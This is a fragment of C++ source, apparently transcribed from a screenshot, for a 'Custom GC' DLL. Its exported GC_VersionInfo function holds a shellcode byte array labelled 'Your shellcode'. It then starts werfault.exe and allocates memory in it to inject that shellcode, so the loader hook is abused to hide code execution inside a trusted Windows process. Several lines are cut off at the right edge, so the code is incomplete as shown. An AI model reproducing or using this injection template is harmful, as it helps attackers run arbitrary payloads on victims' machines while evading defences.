 11 const char* Name;
12 };
13
14 extern "C" __declspec(dllexport) void GC_VersionInfo(VersionInfo * info) {
15 info->MajorVersion = 6;
16 info->MinorVersion = 6;
17 info->BuildVersion = 6;
18 info->Name = "Custom GC";
19
20 // Your shellcode
21 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31
22
23
24 PROCESS_INFORMATION pi = { 0 };
25 STARTUPINFO si = { 0 };
26 si.cb = sizeof(STARTUPINFO);
27
28 bool bResult = ::CreateProcess(L"C:\\Windows\\System32\\werfault.exe", NULL, NULL, NULL, FALSE, CREATE_NO
29 if (!bResult)
30 return;
31
32 LPVOID lpAddress = ::VirtualAllocEx(pi.hProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_
33 if (lpAddress == NULL)
34 return;
35
36 SIZE_T NumberOfBytesWritten = 0;